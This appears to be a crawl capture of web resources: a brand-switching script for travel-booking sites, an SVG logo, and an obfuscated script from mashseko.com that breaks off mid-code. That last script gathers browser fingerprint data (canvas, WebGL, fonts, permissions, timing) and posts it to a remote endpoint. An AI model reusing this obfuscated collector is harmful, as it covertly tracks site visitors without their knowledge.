    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flyfar-logo.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flyfar.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Flyfar',
    homepageURL: 'https://ca-fr.flyfar.ca',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flyfar-logo.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flyfar.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Flyfar',
    homepageURL: 'https://de-en.flyfar.ca',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flyfar-logo.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flyfar.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Flyfar',
    homepageURL: 'https://us-en.flyfar.ca',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flyfar-logo.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flyfar.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Flyfar',
    homepageURL: 'https://us-es.flyfar.ca',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flyfar-logo.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flyfar.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  },
  // Misc brands
  {
    title: 'Avion',
    homepageURL: 'https://ro.avion.ro',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Avion.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Avion.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Goleif',
    homepageURL: 'https://www.goleif.dk',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Goleif.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Goleif.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Flybillet',
    homepageURL: 'https://www.flybillet.dk',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/flybillet.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flybillet.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'White'
  }, {
    title: 'Fantasticgreece',
    homepageURL: 'https://www.fantasticgreece.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: '#FFF',
    headerTextColor: '#333333'
  }, {
    title: 'Flygvaruhuset',
    homepageURL: 'https://www.flygvaruhuset.se',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flygvaruhuset.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flygvaruhuset.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }
];
function overrideBranding() {
  for (let i = 0; i < brands.length; i++) {
    if (isBrand(brands[i].homepageURL)) {
      setLogoURL(brands[i].logoURL);
      setHomepageURL(brands[i].homepageURL);
      setTitle(brands[i].title);
      setFaviconURL(brands[i].faviconURL);
      setHeaderBackgroundColor(brands[i].headerBackgroundColor);
      setHeaderTextColor(brands[i].headerTextColor);
    }
  }
  // Fix for SVG images
  var elements = document.getElementsByClassName('LogoType');
  if (elements && elements[0]) {
    elements[0].style.height = '100%';
  }
}
function isBrand(name) {
  var {
    host
  } = window.location;
  return host === name.split('https://')[1];
}
function setLogoURL(url) {
  var elHeader = document.querySelector('div[class^=Logo] img');
  var elFooter = document.querySelector('img[class^=FooterImage]');
  if (elHeader) {
    elHeader.src = url;
  }
  if (url.indexOf('.svg') > -1) {
    elHeader.style.width = '140px';
  }
  if (elFooter) {
    elFooter.src = url;
  }
}
function setHomepageURL(url) {
  var el = document.querySelector('div[class^=Logo] a');
  if (el) {
    el.href = url;
  }
}
function setTitle(text) {
  document.title = text;
}
function setFaviconURL(url) {
  var els = document.querySelectorAll('link[rel=icon]');
  if (els.length) {
    for (var i = 0; i < els.length; i++) {
      els[i].href = url;
    }
  }
}
function setHeaderBackgroundColor(color) {
  var el = document.querySelector('header');
  var headerHolderEl = document.querySelector('div[class^=HeaderHolder]');
  if (el) {
    el.style.backgroundColor = color;
  }
  if (headerHolderEl) {
    headerHolderEl.style.backgroundColor = color;
  }
}
var isHeaderTextColorUpdated = false;
function setHeaderTextColor(color) {
  var css = document.createElement('style');
  css.type = 'text/css';
  var styles = `#ssp-search { color: ${color} !important; } #ssp-search::placeholder, #ssp-search:placeholder-shown, #ssp-search::-webkit-input-placeholder { color: ${color} !important; } #ssp-search:focus { border-bottom-color: ${color}!important; color: ${color} !important; } [class*="MagnifyingLagel"] svg, [class*=CrossIcon] svg, .LanguageLabel svg { fill: ${color} !important; } .LanguageLabel { color: ${color} !important; }`;
  if (css.styleSheet) {
    css.styleSheet.cssText = styles;
  } else {
    css.appendChild(document.createTextNode(styles));
  }
  var body = document.getElementsByTagName('body')[0];
  if (body && ! isHeaderTextColorUpdated) {
    body.appendChild(css);
    isHeaderTextColorUpdated = true;
  }
}
var timer = setInterval(function () {
  overrideBranding();
}, 1);
setTimeout(function () {
  clearInterval(timer);
}, 5000);// JavaScript Document

--- FILE ---
content_type: image/svg+xml
request_url: https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg
body_size: 133
content:
<svg viewBox="0 0 400 57" xmlns="http://www.w3.org/2000/svg"><path d="M28.81 0H14.73A14.72 14.72 0 000 14.71v3.7a6 6 0 006 6h2.17v-9.7a6.56 6.56 0 016.57-6.55h14.08a6.56 6.56 0 016.56 6.55V19h8.17v-4.28A14.73 14.73 0 0028.82 0m58.25 42.31a6.56 6.56 0 01-6.56 6.55H66.43a6.57 6.57 0 01-6.57-6.55v-9.69H51.7v9.69A14.72 14.72 0 0066.43 57h14.08a14.72 14.72 0 0014.73-14.69v-9.69h-8.17zM80.51 0H66.43A14.73 14.73 0 0051.7 14.72v3.7a6 6 0 006 6h2.17v-9.7a6.56 6.56 0 016.57-6.55h14.07a6.55 6.55 0 016.57 6.53v3.72a6 6 0 006 6h2.17v-9.7A14.73 14.73 0 0080.52 0m115.4 42.31a6.57 6.57 0 01-6.57 6.55h-14.08a6.56 6.56 0 01-6.56-6.55v-9.69h-8.17v9.69A14.72 14.72 0 00175.27 57h14.08a14.7 14.7 0 0014.73-14.67v-9.71h-8.16zM189.35 0h-14.08a14.74 14.74 0 00-14.73 14.7v3.7a6 6 0 006 6h2.17v-9.68a6.56 6.56 0 016.57-6.55h14.08a6.56 6.56 0 016.56 6.55v3.7a6 6 0 006 6h2.17v-9.7A14.73 14.73 0 00189.36 0m195.43 0a14.74 14.74 0 00-14.73 14.7v3.7a6 6 0 006 6h2.17v-9.68a6.57 6.57 0 016.57-6.55H400V.06h-15.2m-363 40.66h13.58v1.59a6.57 6.57 0 01-6.57 6.55H14.73a6.57 6.57 0 01-6.57-6.55v-9.69H0v9.69A14.7 14.7 0 0014.71 57h14.1a14.72 14.72 0 0014.73-14.69v-9.73H21.77zm228.57 0h13.6v1.59a6.56 6.56 0 01-6.56 6.55H243.3a6.57 6.57 0 01-6.57-6.55v-9.69h-8.16v9.69A14.72 14.72 0 00243.3 57h14.08a14.72 14.72 0 0014.73-14.69v-9.73h-21.77zm119.72-8.1v9.69A14.72 14.72 0 00384.79 57H400v-8.1h-15.2a6.56 6.56 0 01-6.56-6.55v-1.64H400v-8.14h-29.94zM111.56 0v8.15h17.69v10.27a6 6 0 006 6h2.17V8.14h17.69V0zm25.85 32.62h-8.16V57h8.16zM318.37 0v8.15h17.69v10.27a6 6 0 001.75 4.23 6 6 0 004.25 1.75h2.17V8.14h17.68V0zm25.84 32.62h-8.16V57h8.16zM257.38 0H243.3a14.74 14.74 0 00-14.73 14.7v3.7a6 6 0 006 6h2.17v-9.68a6.49 6.49 0 011.93-4.63 6.56 6.56 0 014.64-1.92h14.07a6.57 6.57 0 016.62 6.52V19h8.16v-4.28A14.72 14.72 0 00257.42 0m41.95 9.5l4.27 14.91h8.16l-7-24.4h-10.92l-4.74 16.57a6.09 6.09 0 001 5.39 6.14 6.14 0 004.92 2.44zm-14.8 23.12l-7 24.38h8.16l4.67-16.28h17.88L312.92 57h8.16l-7-24.38z" fill="#0b99f0"></path></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mashseko.com/mashsekolib.js
body_size: 23124
content:
(function(_0x3466f1,_0x5073fa){var _0x535335=_0x24e5,_0x1169fb=_0x3466f1();while(!![]){try{var _0x32f4b1=-parseInt(_0x535335(0x3d5))/0x1+-parseInt(_0x535335(0x2d1))/0x2*(parseInt(_0x535335(0x399))/0x3)+-parseInt(_0x535335(0x1cf))/0x4*(parseInt(_0x535335(0x356))/0x5)+-parseInt(_0x535335(0x3e2))/0x6*(-parseInt(_0x535335(0x2b3))/0x7)+parseInt(_0x535335(0x205))/0x8*(-parseInt(_0x535335(0x268))/0x9)+-parseInt(_0x535335(0x1c9))/0xa+parseInt(_0x535335(0x375))/0xb;if(_0x32f4b1===_0x5073fa)break;else _0x1169fb['push'](_0x1169fb['shift']());}catch(_0x2d2a3d){_0x1169fb['push'](_0x1169fb['shift']());}}}(_0x291e,0x49396),(function(){var _0x37f8cf=_0x24e5;const _0x42aca2=()=>{var _0x94619f=_0x24e5,_0x1ffb67=document[_0x94619f(0x3ea)]('\x73\x63\x72\x69\x70\x74\x5b\x73\x72\x63\x2a\x3d\x22\x6d\x61\x73\x68\x73\x65\x6b\x6f\x6c\x69\x62\x2e\x6a\x73\x22\x5d')[_0x94619f(0x1ee)](_0x94619f(0x26c));if(_0x1ffb67[_0x94619f(0x3ae)](/^http/)){var _0x3b4f79=_0x1ffb67[_0x94619f(0x35b)]('\x2f');return _0x3b4f79[0x0]+'\x2f\x2f'+_0x3b4f79[0x2]+_0x94619f(0x270);}return location[_0x94619f(0x35d)]+_0x94619f(0x270);},_0x31905c=async _0x3908e1=>{var _0x39a9c6=_0x24e5,_0x4d80b4=await _0x410aff();if(!_0x4d80b4||typeof _0x4d80b4!=='\x6f\x62\x6a\x65\x63\x74')return;var _0x514b8f=_0x42aca2();if(!_0x514b8f)return;var _0x21540c={'\x64\x61\x74\x61':_0x4d80b4,'\x73\x6f\x75\x72\x63\x65':window[_0x39a9c6(0x2a2)]['\x68\x6f\x73\x74\x6e\x61\x6d\x65']};await _0x28c6d7(_0x514b8f,_0x21540c);};function _0x1f0b93(_0x2f9492,_0x536936=0x0,_0x39a04a=0x2){var _0x36ce04=_0x24e5;if(_0x536936>_0x39a04a)return _0x36ce04(0x37f);const _0x48f025={};for(let _0x23e1ef in _0x2f9492){let _0x1d1973=_0x2f9492[_0x23e1ef];if(_0x1d1973 instanceof Node)_0x1d1973={'\x6e\x6f\x64\x65\x4e\x61\x6d\x65':_0x1d1973[_0x36ce04(0x312)],'\x69\x64':_0x1d1973['\x69\x64']};else{if(_0x1d1973 instanceof Window)_0x1d1973=_0x36ce04(0x3d9);else _0x1d1973 instanceof Object&&(_0x1d1973=_0x1f0b93(_0x1d1973,_0x536936+0x1,_0x39a04a));}_0x48f025[_0x23e1ef]=_0x1d1973;}return _0x536936?_0x48f025:JSON[_0x36ce04(0x220)](_0x48f025);}const _0x28c6d7=async(_0x4c8f5a,_0xb8aa02)=>{var _0x39fc02=_0x24e5,_0x30958a=new Request(_0x4c8f5a,{'\x6d\x65\x74\x68\x6f\x64':_0x39fc02(0x232),'\x62\x6f\x64\x79':JSON[_0x39fc02(0x220)](_0xb8aa02),'\x68\x65\x61\x64\x65\x72\x73':{'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65':_0x39fc02(0x320)},'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x6f\x6d\x69\x74'}),_0x306cba=await fetch(_0x30958a);},_0x410aff=async()=>{var _0xddd85e=_0x24e5,_0x441cde={};return _0x441cde[_0xddd85e(0x2ac)]=_0x537cd6(),_0x441cde[_0xddd85e(0x364)]=_0x3d26c8(),_0x441cde['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x50\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e\x73']=await _0x4b2e94(),_0x441cde[_0xddd85e(0x39d)]=_0x330d35(),_0x441cde[_0xddd85e(0x38b)]=_0x5f4549(),_0x441cde['\x66\x6f\x6e\x74\x73']=_0x406545(),_0x441cde[_0xddd85e(0x3bb)]=await _0x3c65c7(),_0x441cde[_0xddd85e(0x33b)]=_0x2c7c63(),_0x441cde[_0xddd85e(0x1c6)]=navigator[_0xddd85e(0x33b)]['\x6c\x65\x6e\x67\x74\x68'],_0x441cde[_0xddd85e(0x3e3)]=_0x470280(),_0x441cde['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']=_0x5b3beb(),_0x441cde[_0xddd85e(0x414)]=_0x1ec242(),_0x441cde[_0xddd85e(0x2b7)]=_0xaaac1c(),_0x441cde[_0xddd85e(0x2f2)]={'\x63\x6f\x6c\x6f\x72\x44\x65\x70\x74\x68':screen[_0xddd85e(0x257)],'\x70\x69\x78\x65\x6c\x44\x65\x70\x74\x68':screen[_0xddd85e(0x3c5)]},_0x441cde[_0xddd85e(0x3fe)]=_0x3fc12f(),_0x441cde[_0xddd85e(0x357)]=_0x52fe2c(),_0x441cde[_0xddd85e(0x235)]=_0x1cdfa7(),_0x441cde[_0xddd85e(0x28e)]=_0x2c9091(),_0x441cde[_0xddd85e(0x26b)]=_0x4652d6(),_0x441cde[_0xddd85e(0x413)]=_0x53940b(),navigator[_0xddd85e(0x209)]&&(_0x441cde['\x6e\x65\x74\x77\x6f\x72\x6b']=_0x361c72()),performance&&(_0x441cde[_0xddd85e(0x249)]=_0x3ba638()),_0x441cde['\x74\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74']=new Date()[_0xddd85e(0x38e)]()||0x0,_0x441cde['\x6b\x73\x50\x72\x6f\x70\x65\x72\x74\x79']=await _0x43d64c(),_0x441cde;},_0x547deb=()=>{var _0x930b5d=_0x24e5,_0x49c741={},_0x12854c=document[_0x930b5d(0x2bd)](_0x930b5d(0x2ac));_0x12854c[_0x930b5d(0x2ba)]=0x258,_0x12854c[_0x930b5d(0x3aa)]=0xa0,_0x12854c[_0x930b5d(0x3e7)][_0x930b5d(0x3a7)]=_0x930b5d(0x3ad);try{var _0x72c405=_0x12854c[_0x930b5d(0x22a)]('\x32\x64');_0x72c405[_0x930b5d(0x3c8)](0x1,0x1,0xb,0xb),_0x72c405['\x72\x65\x63\x74'](0x3,0x3,0x7,0x7),_0x49c741['\x32\x64']=_0x72c405[_0x930b5d(0x275)](0x6,0x6,_0x930b5d(0x31f))===![];try{var _0x196371=document[_0x930b5d(0x2bd)](_0x930b5d(0x2ac));_0x196371[_0x930b5d(0x2ba)]=0x1,_0x196371[_0x930b5d(0x3aa)]=0x1;var _0x1ca5f5=_0x196371[_0x930b5d(0x2b8)](_0x930b5d(0x362));_0x49c741[_0x930b5d(0x1d1)]=0x0===_0x1ca5f5['\x69\x6e\x64\x65\x78\x4f\x66']('\x64\x61\x74\x61\x3a\x69\x6d\x61\x67\x65\x2f\x77\x65\x62\x70');}catch(_0x37391b){_0x49c741[_0x930b5d(0x1d1)]=null;}_0x49c741[_0x930b5d(0x395)]=(function(){var _0x34379b=_0x930b5d,_0x3c9fb2=![];try{var _0x181bec=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x34379b(0x2ac)),_0x30e488=_0x181bec[_0x34379b(0x22a)]('\x32\x64');_0x30e488[_0x34379b(0x395)]='\x73\x63\x72\x65\x65\x6e',_0x3c9fb2='\x73\x63\x72\x65\x65\x6e'===_0x30e488[_0x34379b(0x395)];}catch(_0x2449ee){}return _0x3c9fb2;}()),_0x72c405[_0x930b5d(0x1c8)]='\x61\x6c\x70\x68\x61\x62\x65\x74\x69\x63',_0x72c405[_0x930b5d(0x234)]=_0x930b5d(0x374),_0x72c405[_0x930b5d(0x33c)](0x7d,0x1,0x3e,0x14),_0x72c405[_0x930b5d(0x234)]=_0x930b5d(0x376),_0x72c405['\x66\x6f\x6e\x74']=_0x930b5d(0x239),_0x72c405['\x66\x69\x6c\x6c\x54\x65\x78\x74'](_0x930b5d(0x321),0x2,0xf),_0x72c405[_0x930b5d(0x234)]='\x72\x67\x62\x61\x28\x31\x30\x32\x2c\x20\x32\x30\x34\x2c\x20\x30\x2c\x20\x30\x2e\x37\x29',_0x72c405[_0x930b5d(0x3e9)]=_0x930b5d(0x212),_0x72c405['\x66\x69\x6c\x6c\x54\x65\x78\x74'](_0x930b5d(0x321),0x4,0x2d);try{_0x72c405['\x67\x6c\x6f\x62\x61\x6c\x43\x6f\x6d\x70\x6f\x73\x69\x74\x65\x4f\x70\x65\x72\x61\x74\x69\x6f\x6e']=_0x930b5d(0x225);}catch(_0x570d3f){}_0x72c405['\x66\x69\x6c\x6c\x53\x74\x79\x6c\x65']=_0x930b5d(0x201),_0x72c405['\x62\x65\x67\x69\x6e\x50\x61\x74\x68'](),_0x72c405[_0x930b5d(0x2d2)](0x32,0x32,0x32,0x0,0x2*Math['\x50\x49'],!![]),_0x72c405[_0x930b5d(0x331)](),_0x72c405['\x66\x69\x6c\x6c'](),_0x72c405[_0x930b5d(0x234)]=_0x930b5d(0x237),_0x72c405[_0x930b5d(0x282)](),_0x72c405[_0x930b5d(0x2d2)](0x64,0x32,0x32,0x0,0x2*Math['\x50\x49'],!![]),_0x72c405[_0x930b5d(0x331)](),_0x72c405[_0x930b5d(0x2f5)](),_0x72c405[_0x930b5d(0x234)]=_0x930b5d(0x2e9),_0x72c405['\x62\x65\x67\x69\x6e\x50\x61\x74\x68'](),_0x72c405[_0x930b5d(0x2d2)](0x4b,0x64,0x32,0x0,0x2*Math['\x50\x49'],!![]),_0x72c405[_0x930b5d(0x331)](),_0x72c405[_0x930b5d(0x2f5)](),_0x72c405[_0x930b5d(0x234)]=_0x930b5d(0x201),_0x72c405[_0x930b5d(0x2d2)](0x4b,0x4b,0x4b,0x0,0x2*Math['\x50\x49'],!![]),_0x72c405[_0x930b5d(0x2d2)](0x4b,0x4b,0x19,0x0,0x2*Math['\x50\x49'],!![]),_0x72c405[_0x930b5d(0x2f5)]('\x65\x76\x65\x6e\x6f\x64\x64'),_0x49c741[_0x930b5d(0x20d)]=_0x12854c[_0x930b5d(0x2b8)]();}catch(_0x3676c0){_0x49c741['\x65\x72\x72\x6f\x72']=_0x3676c0[_0x930b5d(0x221)]();}return _0x49c741[_0x930b5d(0x2ba)]=_0x12854c[_0x930b5d(0x2ba)],_0x49c741[_0x930b5d(0x3aa)]=_0x12854c[_0x930b5d(0x3aa)],_0x49c741;},_0x7ee029=()=>{var _0x161a9f=_0x24e5,_0x19367c,_0x151896,_0x41521e=document[_0x161a9f(0x2bd)]('\x63\x61\x6e\x76\x61\x73');try{_0x19367c=_0x41521e[_0x161a9f(0x22a)]('\x77\x65\x62\x67\x6c\x32')||_0x41521e[_0x161a9f(0x22a)](_0x161a9f(0x2bb))||_0x41521e[_0x161a9f(0x22a)](_0x161a9f(0x1ce));}catch(_0x59659b){}var _0x49d04f={};if(_0x19367c){var _0x10b206=function(_0x269c20){return _0x269c20?[_0x269c20[0x0],_0x269c20[0x1]]:null;},_0x451511=function(_0x598852){var _0x46a821=_0x161a9f,_0x45a3bc=null,_0x2eab42=_0x598852[_0x46a821(0x391)]('\x45\x58\x54\x5f\x74\x65\x78\x74\x75\x72\x65\x5f\x66\x69\x6c\x74\x65\x72\x5f\x61\x6e\x69\x73\x6f\x74\x72\x6f\x70\x69\x63')||_0x598852['\x67\x65\x74\x45\x78\x74\x65\x6e\x73\x69\x6f\x6e'](_0x46a821(0x291))||_0x598852['\x67\x65\x74\x45\x78\x74\x65\x6e\x73\x69\x6f\x6e']('\x4d\x4f\x5a\x5f\x45\x58\x54\x5f\x74\x65\x78\x74\x75\x72\x65\x5f\x66\x69\x6c\x74\x65\x72\x5f\x61\x6e\x69\x73\x6f\x74\x72\x6f\x70\x69\x63\x27');if(_0x2eab42){var _0x22c0a2=_0x598852[_0x46a821(0x38f)](_0x2eab42['\x4d\x41\x58\x5f\x54\x45\x58\x54\x55\x52\x45\x5f\x4d\x41\x58\x5f\x41\x4e\x49\x53\x4f\x54\x52\x4f\x50\x59\x5f\x45\x58\x54']);_0x45a3bc=_0x22c0a2===0x0?0x2:_0x22c0a2;}return _0x45a3bc;},_0x2730d5=_0x19367c['\x63\x72\x65\x61\x74\x65\x42\x75\x66\x66\x65\x72']&&_0x19367c[_0x161a9f(0x227)]();if(_0x2730d5){_0x19367c['\x62\x69\x6e\x64\x42\x75\x66\x66\x65\x72'](_0x19367c[_0x161a9f(0x281)],_0x2730d5);var _0x5e9c74=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x19367c[_0x161a9f(0x2c4)](_0x19367c[_0x161a9f(0x281)],_0x5e9c74,_0x19367c[_0x161a9f(0x203)]),_0x2730d5[_0x161a9f(0x2dc)]=0x3,_0x2730d5[_0x161a9f(0x2ee)]=0x3;var _0x2c3e51=_0x19367c[_0x161a9f(0x350)](),_0x4665c1=_0x19367c[_0x161a9f(0x29e)](_0x19367c[_0x161a9f(0x33a)]);_0x19367c[_0x161a9f(0x32e)](_0x4665c1,_0x161a9f(0x2f8)),_0x19367c['\x63\x6f\x6d\x70\x69\x6c\x65\x53\x68\x61\x64\x65\x72'](_0x4665c1);var _0x6229d6=_0x19367c['\x63\x72\x65\x61\x74\x65\x53\x68\x61\x64\x65\x72'](_0x19367c[_0x161a9f(0x25c)]);_0x19367c[_0x161a9f(0x32e)](_0x6229d6,_0x161a9f(0x22f)),_0x19367c[_0x161a9f(0x31e)](_0x6229d6),_0x19367c['\x61\x74\x74\x61\x63\x68\x53\x68\x61\x64\x65\x72'](_0x2c3e51,_0x4665c1),_0x19367c[_0x161a9f(0x262)](_0x2c3e51,_0x6229d6),_0x19367c[_0x161a9f(0x1df)](_0x2c3e51),_0x19367c[_0x161a9f(0x389)](_0x2c3e51),_0x2c3e51['\x76\x65\x72\x74\x65\x78\x50\x6f\x73\x41\x74\x74\x72\x69\x62']=_0x19367c[_0x161a9f(0x3e1)](_0x2c3e51,_0x161a9f(0x360));_0x2c3e51[_0x161a9f(0x40c)]===-0x1&&(_0x2c3e51[_0x161a9f(0x40c)]=0x0);_0x2c3e51[_0x161a9f(0x333)]=_0x19367c[_0x161a9f(0x2f7)](_0x2c3e51,_0x161a9f(0x34d));_0x2c3e51[_0x161a9f(0x333)]===-0x1&&(_0x2c3e51['\x6f\x66\x66\x73\x65\x74\x55\x6e\x69\x66\x6f\x72\x6d']=0x0);_0x19367c[_0x161a9f(0x1f8)](_0x2c3e51[_0x161a9f(0x2a0)]),_0x19367c[_0x161a9f(0x247)](_0x2c3e51[_0x161a9f(0x40c)],_0x2730d5['\x69\x74\x65\x6d\x53\x69\x7a\x65'],_0x19367c[_0x161a9f(0x3a2)],![],0x0,0x0),_0x19367c[_0x161a9f(0x250)](_0x2c3e51[_0x161a9f(0x333)],0x1,0x1),_0x19367c[_0x161a9f(0x26a)](_0x19367c[_0x161a9f(0x344)],0x0,_0x2730d5[_0x161a9f(0x2ee)]);if(_0x19367c[_0x161a9f(0x2ac)]!==null){_0x49d04f[_0x161a9f(0x335)]=null;try{_0x151896=_0x19367c['\x63\x61\x6e\x76\x61\x73'][_0x161a9f(0x2b8)]();}catch(_0x45216d){_0x49d04f[_0x161a9f(0x23c)]=_0x45216d[_0x161a9f(0x221)]();}}}var _0x3f46bf=_0x19367c[_0x161a9f(0x2b9)]&&_0x19367c[_0x161a9f(0x2b9)]();_0x49d04f[_0x161a9f(0x2b9)]=_0x3f46bf?_0x3f46bf['\x6a\x6f\x69\x6e']('\x3b'):null,_0x49d04f['\x41\x4c\x49\x41\x53\x45\x44\x5f\x4c\x49\x4e\x45\x5f\x57\x49\x44\x54\x48\x5f\x52\x41\x4e\x47\x45']=_0x10b206(_0x19367c[_0x161a9f(0x38f)](_0x19367c[_0x161a9f(0x28f)])),_0x49d04f[_0x161a9f(0x2c5)]=_0x10b206(_0x19367c[_0x161a9f(0x38f)](_0x19367c[_0x161a9f(0x2c5)])),_0x49d04f[_0x161a9f(0x336)]=_0x19367c[_0x161a9f(0x38f)](_0x19367c['\x41\x4c\x50\x48\x41\x5f\x42\x49\x54\x53']);var _0x142032=_0x19367c[_0x161a9f(0x2ca)]&&_0x19367c[_0x161a9f(0x2ca)]();_0x49d04f[_0x161a9f(0x25a)]=_0x142032?_0x142032[_0x161a9f(0x25a)]?!![]:![]:null,_0x49d04f['\x42\x4c\x55\x45\x5f\x42\x49\x54\x53']=_0x19367c[_0x161a9f(0x38f)](_0x19367c[_0x161a9f(0x30c)]),_0x49d04f[_0x161a9f(0x27c)]=_0x19367c[_0x161a9f(0x38f)](_0x19367c[_0x161a9f(0x27c)]),_0x49d04f[_0x161a9f(0x314)]=_0x19367c[_0x161a9f(0x38f)](_0x19367c[_0x161a9f(0x314)]),_0x49d04f[_0x161a9f(0x2a9)]=_0x451511(_0x19367c),_0x49d04f[_0x161a9f(0x210)]=_0x19367c[_0x161a9f(0x38f)](_0x19367c[_0x161a9f(0x210)]),_0x49d04f['\x4d\x41\x58\x5f\x43\x55\x42\x45\x5f\x4d\x41\x50\x5f\x54\x45\x58\x54\x55\x52\x45\x5f\x53\x49\x5a\x45']=_0x19367c[_0x161a9f(0x38f)](_0x19367c[_0x161a9f(0x3cc)]),_0x49d04f[_0x161a9f(0x1d7)]=_0x19367c[_0x161a9f(0x38f)](_0x19367c[_0x161a9f(0x1d7)]),_0x49d04f[_0x161a9f(0x254)]=_0x19367c[_0x161a9f(0x38f)](_0x19367c[_0x161a9f(0x254)]),_0x49d04f[_0x161a9f(0x32f)]=_0x19367c[_0x161a9f(0x38f)](_0x19367c[_0x161a9f(0x32f)]),_0x49d04f[_0x161a9f(0x3f5)]=_0x19367c['\x67\x65\x74\x50\x61\x72\x61\x6d\x65\x74\x65\x72'](_0x19367c[_0x161a9f(0x3f5)]),_0x49d04f[_0x161a9f(0x3e5)]=_0x19367c[_0x161a9f(0x38f)](_0x19367c[_0x161a9f(0x3e5)]),_0x49d04f[_0x161a9f(0x27d)]=_0x19367c['\x67\x65\x74\x50\x61\x72\x61\x6d\x65\x74\x65\x72'](_0x19367c[_0x161a9f(0x27d)]),_0x49d04f[_0x161a9f(0x1d9)]=_0x19367c[_0x161a9f(0x38f)](_0x19367c['\x4d\x41\x58\x5f\x56\x45\x52\x54\x45\x58\x5f\x54\x45\x58\x54\x55\x52\x45\x5f\x49\x4d\x41\x47\x45\x5f\x55\x4e\x49\x54\x53']),_0x49d04f[_0x161a9f(0x248)]=_0x19367c[_0x161a9f(0x38f)](_0x19367c[_0x161a9f(0x248)]),_0x49d04f['\x4d\x41\x58\x5f\x56\x49\x45\x57\x50\x4f\x52\x54\x5f\x44\x49\x4d\x53']=_0x10b206(_0x19367c[_0x161a9f(0x38f)](_0x19367c['\x4d\x41\x58\x5f\x56\x49\x45\x57\x50\x4f\x52\x54\x5f\x44\x49\x4d\x53'])),_0x49d04f[_0x161a9f(0x236)]=_0x19367c[_0x161a9f(0x38f)](_0x19367c['\x52\x45\x44\x5f\x42\x49\x54\x53']),_0x49d04f['\x52\x45\x4e\x44\x45\x52\x45\x52']=_0x19367c[_0x161a9f(0x38f)](_0x19367c[_0x161a9f(0x296)]),_0x49d04f[_0x161a9f(0x372)]=_0x19367c